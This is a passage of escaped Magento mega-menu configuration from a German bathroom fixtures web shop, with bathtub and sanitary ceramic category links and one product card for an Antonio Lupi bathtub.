data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/einbau-wannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Halbeinbauwannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-490&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen\/halbeinbauwannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Badewannen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-475&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VBPFVYR]{display:flex;flex-direction:column}#html-body [data-pb-style=S74B811]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=PY8BYII]{display:flex;width:100%}#html-body [data-pb-style=HR8KLB7],#html-body [data-pb-style=X8ESXPF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=X8ESXPF]{width:41.6667%;padding:10px}#html-body [data-pb-style=UA3KCBF]{display:none}#html-body [data-pb-style=FNXPS9X],#html-body [data-pb-style=X40OBRB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=FNXPS9X]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=X40OBRB]{border-radius:10px}#html-body [data-pb-style=UDPFBGN]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VBPFVYR\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S74B811\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PY8BYII\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;HR8KLB7\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/freistehende-badewannen\&quot;&gt;&lt;span&gt;Freistehende Badewannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/eckwannen\&quot;&gt;&lt;span&gt;Eckwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/nischenwannen\&quot;&gt;&lt;span&gt;Nischenwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/einbau-wannen\&quot;&gt;&lt;span&gt;Einbau-Wannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewannen\/halbeinbauwannen\&quot;&gt;&lt;span&gt;Halbeinbauwannen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X8ESXPF\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;UA3KCBF\&quot; data-decoded=\&quot;true\&quot;&gt;\n\n        &lt;div class=\&quot;block am-widget widget-product-grid\&quot;&gt;\n                &lt;div class=\&quot;block-content content\&quot;&gt;\n            &lt;div class=\&quot;products wrapper grid products-grid\&quot;&gt;\n                &lt;ol class=\&quot;products list items product-items amtheme-products-secondary -col-xl-4 -full-width\&quot;&gt;\n                                                                &lt;li class=\&quot;item product product-item\&quot;&gt;                            &lt;div class=\&quot;product-item-info \&quot;&gt;\n                                &lt;div class=\&quot;product-photo-wrapper\&quot;&gt;\n                                    &lt;a href=\&quot;https:\/\/gibelishop.de\/badewanne-baia-antonio-lupi-baia-stein.html\&quot; class=\&quot;product photo product-item-photo\&quot; title=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; aria-label=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot;&gt;\n                                        \n&lt;span class=\&quot;product-image-container\&quot; style=\&quot;width:485px;\&quot;&gt;\n    &lt;span class=\&quot;product-image-wrapper\&quot; style=\&quot;padding-bottom: 100%;\&quot;&gt;\n        &lt;img class=\&quot;product-image-photo\&quot; src=\&quot;https:\/\/gibelishop.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/b\/a\/baia_stone_2.jpg\&quot; alt=\&quot;Antonio Lupi BA\u00ecA Stone Vasca Da Bagno\&quot;&gt;&lt;\/span&gt;\n&lt;\/span&gt;\n                                    &lt;\/a&gt;\n                                &lt;\/div&gt;\n                                &lt;div class=\&quot;product details product-item-details\&quot;&gt;\n                                    &lt;span class=\&quot;product name product-item-name\&quot;&gt;\n                                        &lt;a title=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; aria-label=\&quot;Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein\&quot; href=\&quot;https:\/\/gibelishop.de\/badewanne-baia-antonio-lupi-baia-stein.html\&quot; class=\&quot;product-item-link\&quot;&gt;\n                                            Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein                                        &lt;\/a&gt;\n                                    &lt;\/span&gt;\n                                                                                                                \n                                    &lt;div class=\&quot;product-details-action\&quot;&gt;\n                                        &lt;span data-role=\&quot;amhideprice-hide-button\&quot; id=\&quot;amhideprice-product-id-31019-7399\&quot; style=\&quot;display: none !important;\&quot;&gt;&lt;\/span&gt;\n             &lt;script&gt;\n                require([\n                    \&quot;jquery\&quot;,\n                     \&quot;Amasty_HidePrice\/js\/amhideprice\&quot;\n                ], function ($, amhideprice) {\n                    $( document ).ready(function() {\n                        $(\&quot;#amhideprice-product-id-31019-7399\&quot;).amhideprice({\&quot;parent\&quot;:\&quot;.product-item, .item, td\&quot;,\&quot;button\&quot;:\&quot;form[data-role=\\\&quot;tocart-form\\\&quot;] button, button.tocart\&quot;,\&quot;html\&quot;:\&quot;\&quot;,\&quot;hide_compare\&quot;:\&quot;1\&quot;,\&quot;hide_wishlist\&quot;:\&quot;1\&quot;,\&quot;hide_addtocart\&quot;:\&quot;1\&quot;,\&quot;hide_price\&quot;:\&quot;0\&quot;,\&quot;product_id\&quot;:\&quot;31019\&quot;});\n                    });\n                });\n            &lt;\/script&gt;&lt;div class=\&quot;price-final_price\&quot; data-product-id=\&quot;31019\&quot;&gt;&lt;\/div&gt;&lt;script&gt;require([\n                \&quot;jquery\&quot;,\n                 \&quot;Amasty_HidePrice\/js\/amhidepriceForm\&quot;\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\&quot;url\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/amasty_hide_price\\\/request\\\/add\\\/\&quot;,\&quot;id\&quot;:\&quot;31019\&quot;,\&quot;name\&quot;:\&quot;Badewanne Ba\\u00eca Antonio Lupi BA\\u00ecA-Stein\&quot;,\&quot;customer\&quot;:{\&quot;name\&quot;:\&quot; \&quot;,\&quot;email\&quot;:null,\&quot;phone\&quot;:null}});\n            });&lt;\/script&gt;&lt;a data-product-id=\&quot;31019\&quot; data-amhide=\&quot;AmastyHidePricePopup\&quot; class=\&quot;amasty-hide-price-container\&quot; style=\&quot;background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \&quot;&gt;&lt;span class=\&quot;amasty-hide-price-text\&quot;&gt;Call for Price&lt;\/span&gt;&lt;\/a&gt;\n                                                                                    &lt;div class=\&quot;amtheme-icon-wrapper\&quot;&gt;\n                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/wishlist\\\/index\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:31019,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\&quot;}}&#039; class=\&quot;action towishlist amtheme-circle-icon\&quot; title=\&quot;Zur Wunschliste hinzuf\u00fcgen\&quot; aria-label=\&quot;Zur Wunschliste hinzuf\u00fcgen\&quot; data-action=\&quot;add-to-wishlist\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-wishlist\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                                                                                    &lt;a href=\&quot;#\&quot; data-post=&#039;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/catalog\\\/product_compare\\\/add\\\/\&quot;,\&quot;data\&quot;:{\&quot;product\&quot;:\&quot;31019\&quot;,\&quot;uenc\&quot;:\&quot;aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\&quot;}}&#039; class=\&quot;action tocompare amtheme-circle-icon\&quot; title=\&quot;Zur Vergleichsliste hinzuf\u00fcgen\&quot; aria-label=\&quot;Zur Vergleichsliste hinzuf\u00fcgen\&quot; data-action=\&quot;add-to-compare\&quot; role=\&quot;button\&quot;&gt;\n                                                        &lt;svg class=\&quot;amtheme-icon -hover-bg\&quot;&gt;\n                                                            &lt;use xlink:href=\&quot;#icon-compare\&quot;&gt;&lt;\/use&gt;\n                                                        &lt;\/svg&gt;\n                                                    &lt;\/a&gt;\n                                                                                            &lt;\/div&gt;\n                                                                            &lt;\/div&gt;\n\n                                    \n    &lt;div class=\&quot;swatch-wrapper  swatch-opt-31019\&quot; data-role=\&quot;swatch-option-31019\&quot;&gt;&lt;\/div&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=swatch-option-31019]\&quot;: {\n                \&quot;Magento_Swatches\/js\/swatch-renderer\&quot;: {\n                    \&quot;selectorProduct\&quot;: \&quot;.product-item-info\&quot;,\n                    \&quot;onlySwatches\&quot;: true,\n                    \&quot;enableControlLabel\&quot;: false,\n                    \&quot;numberToShow\&quot;: 4,\n                    \&quot;jsonConfig\&quot;: {\&quot;attributes\&quot;:{\&quot;276\&quot;:{\&quot;id\&quot;:\&quot;276\&quot;,\&quot;code\&quot;:\&quot;finiture\&quot;,\&quot;label\&quot;:\&quot;Ausf\\u00fchrungen\&quot;,\&quot;options\&quot;:[{\&quot;id\&quot;:\&quot;1323\&quot;,\&quot;label\&quot;:\&quot;Steingrau\&quot;,\&quot;products\&quot;:[\&quot;31018\&quot;]},{\&quot;id\&quot;:\&quot;1325\&quot;,\&quot;label\&quot;:\&quot;Mondstein\&quot;,\&quot;products\&quot;:[\&quot;31017\&quot;]}],\&quot;position\&quot;:\&quot;0\&quot;}},\&quot;template\&quot;:\&quot;&lt;%- data.price %&gt;\\u00a0\\u20ac\&quot;,\&quot;currencyFormat\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;optionPrices\&quot;:{\&quot;31018\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;31017\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;tierPrices\&quot;:[],\&quot;msrpPrice\&quot;:{\&quot;amount\&quot;:0}}},\&quot;priceFormat\&quot;:{\&quot;pattern\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\&quot;prices\&quot;:{\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}},\&quot;productId\&quot;:\&quot;31019\&quot;,\&quot;chooseText\&quot;:\&quot;W\\u00e4hlen Sie eine Option...\&quot;,\&quot;images\&quot;:[],\&quot;index\&quot;:{\&quot;31018\&quot;:{\&quot;276\&quot;:\&quot;1323\&quot;},\&quot;31017\&quot;:{\&quot;276\&quot;:\&quot;1325\&quot;}},\&quot;salable\&quot;:[],\&quot;canDisplayShowOutOfStockStatus\&quot;:false},\n                    \&quot;jsonSwatchConfig\&quot;: {\&quot;276\&quot;:{\&quot;1323\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/s\\\/t\\\/stone-grey.jpg\&quot;,\&quot;label\&quot;:\&quot;Steingrau\&quot;},\&quot;1325\&quot;:{\&quot;type\&quot;:\&quot;2\&quot;,\&quot;value\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_image\\\/30x20\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;thumb\&quot;:\&quot;https:\\\/\\\/gibelishop.de\\\/media\\\/attribute\\\/swatch\\\/swatch_thumb\\\/110x90\\\/p\\\/i\\\/pietra-1.jpg\&quot;,\&quot;label\&quot;:\&quot;Mondstein\&quot;},\&quot;additional_data\&quot;:\&quot;{\\\&quot;swatch_input_type\\\&quot;:\\\&quot;visual\\\&quot;,\\\&quot;update_product_preview_image\\\&quot;:\\\&quot;1\\\&quot;,\\\&quot;use_product_image_for_swatch\\\&quot;:\\\&quot;0\\\&quot;}\&quot;}},\n                    \&quot;mediaCallback\&quot;: \&quot;https\\u003A\\u002F\\u002Fgibelishop.de\\u002Fswatches\\u002Fajax\\u002Fmedia\\u002F\&quot;,\n                    \&quot;jsonSwatchImageSizeConfig\&quot;: {\&quot;swatchImage\&quot;:{\&quot;width\&quot;:30,\&quot;height\&quot;:20},\&quot;swatchThumb\&quot;:{\&quot;height\&quot;:90,\&quot;width\&quot;:110}}                                            ,\&quot;showTooltip\&quot;: 1                                    }\n            }\n        }\n    &lt;\/script&gt;\n\n    &lt;script type=\&quot;text\/x-magento-init\&quot;&gt;\n        {\n            \&quot;[data-role=priceBox][data-price-box=product-id-31019]\&quot;: {\n                \&quot;priceBox\&quot;: {\n                    \&quot;priceConfig\&quot;: {\n                        \&quot;priceFormat\&quot;: {\&quot;pattern\&quot;:\&quot;%s\\u00a0\\u20ac\&quot;,\&quot;precision\&quot;:2,\&quot;requiredPrecision\&quot;:2,\&quot;decimalSymbol\&quot;:\&quot;,\&quot;,\&quot;groupSymbol\&quot;:\&quot;.\&quot;,\&quot;groupLength\&quot;:3,\&quot;integerRequired\&quot;:false},\n                        \&quot;prices\&quot;: {\&quot;baseOldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;oldPrice\&quot;:{\&quot;amount\&quot;:0},\&quot;basePrice\&quot;:{\&quot;amount\&quot;:0},\&quot;finalPrice\&quot;:{\&quot;amount\&quot;:0}}                    }\n                }\n            }\n        }\n    &lt;\/script&gt;\n\n\n                                                                            &lt;div class=\&quot;product actions product-item-actions\&quot;&gt;\n                                                                                                                                                                                            &lt;form data-role=\&quot;tocart-form\&quot; data-product-sku=\&quot;BA\u00ecA-Stone\&quot; action=\&quot;https:\/\/gibelishop.de\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2VpbmhlYmVsLXdhc2NodGlzY2htaXNjaGVyLXppcXEtY2VhLXppcTM2LXppcTM4Lmh0bWw~\/product\/31019\/\&quot; method=\&quot;post\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;product\&quot; value=\&quot;31019\&quot;&gt;\n                                                    &lt;input type=\&quot;hidden\&quot; name=\&quot;uenc\&quot; value=\&quot;[base64]~~\&quot;&gt;\n                                                    &lt;input name=\&quot;form_key\&quot; type=\&quot;hidden\&quot; value=\&quot;dnmsu3IcJMbffUM7\&quot;&gt;                                                    &lt;button type=\&quot;submit\&quot; title=\&quot;In den Warenkorb\&quot; aria-label=\&quot;In den Warenkorb\&quot; class=\&quot;action tocart primary\&quot;&gt;\n                                                        In den Warenkorb                                                    &lt;\/button&gt;\n                                                &lt;\/form&gt;\n                                                                                    &lt;\/div&gt;\n                                                                    &lt;\/div&gt;\n                            &lt;\/div&gt;\n                        &lt;\/li&gt;                                    &lt;\/ol&gt;\n            &lt;\/div&gt;\n                    &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNXPS9X\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-69654a80daaf4\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/vasca_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;X40OBRB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;UDPFBGN\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-69654a80daaf4 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/vasca_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/badewannen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freistehende Sanit\u00e4rkeramik&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-491&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/freistehende-sanitarkeramik&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wandh\u00e4ngende Sanit\u00e4rkeramik&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-492&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/wandhangende-sanitarkeramik&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Urinale&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-493&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/sanitarartikel\/urinale&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bet\u00e4tigungsplatten&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-494&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div 